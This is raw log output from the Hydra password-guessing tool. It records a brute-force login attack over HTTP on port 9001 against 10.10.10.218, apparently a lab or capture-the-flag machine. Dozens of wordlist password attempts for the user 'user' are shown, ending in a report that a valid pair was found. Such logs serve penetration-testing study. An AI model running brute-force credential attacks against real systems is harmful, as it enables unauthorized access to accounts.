 [ATTEMPT] target 10.10.10.218 - login "user" - pass "denisse" - 119293 of 2719940 [child 6] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "kittie" - 119294 of 2719940 [child 0] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "manman" - 119295 of 2719940 [child 7] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "292929" - 119296 of 2719940 [child 2] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "noodle" - 119297 of 2719940 [child 1] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "renee" - 119298 of 2719940 [child 5] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "donna" - 119299 of 2719940 [child 3] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "sonia" - 119300 of 2719940 [child 4] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "chantelle" - 119301 of 2719940 [child 6] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "devil" - 119302 of 2719940 [child 0] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "bratz" - 119303 of 2719940 [child 7] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "camaro" - 119304 of 2719940 [child 2] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "meandyou" - 119305 of 2719940 [child 1] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "420420" - 119306 of 2719940 [child 5] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "capricornio" - 119307 of 2719940 [child 3] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "elamor" - 119308 of 2719940 [child 4] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "puertorico" - 119309 of 2719940 [child 6] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "behappy" - 119310 of 2719940 [child 0] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "theman" - 119311 of 2719940 [child 7] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "hotboy" - 119312 of 2719940 [child 2] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "lillian" - 119313 of 2719940 [child 1] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "magdalena" - 119314 of 2719940 [child 5] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "chelsey" - 119315 of 2719940 [child 6] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "irene" - 119316 of 2719940 [child 3] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "makaveli" - 119317 of 2719940 [child 4] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "skateboard" - 119318 of 2719940 [child 0] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "octubre" - 119319 of 2719940 [child 7] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "window" - 119320 of 2719940 [child 2] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "123" - 119321 of 2719940 [child 1] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "noviembre" - 119322 of 2719940 [child 5] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "1123581321" - 119323 of 2719940 [child 6] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "newport" - 119324 of 2719940 [child 3] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "tiffany1" - 119325 of 2719940 [child 4] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "carebears" - 119326 of 2719940 [child 0] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "samsam" - 119327 of 2719940 [child 7] (0/0)
[ATTEMPT] target 10.10.10.218 - login "user" - pass "pencil" - 119328 of 2719940 [child 2] (0/0)
[9001][http-get] host: 10.10.10.218   login:   password:
[STATUS] attack finished for 10.10.10.218 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-06 20:00:08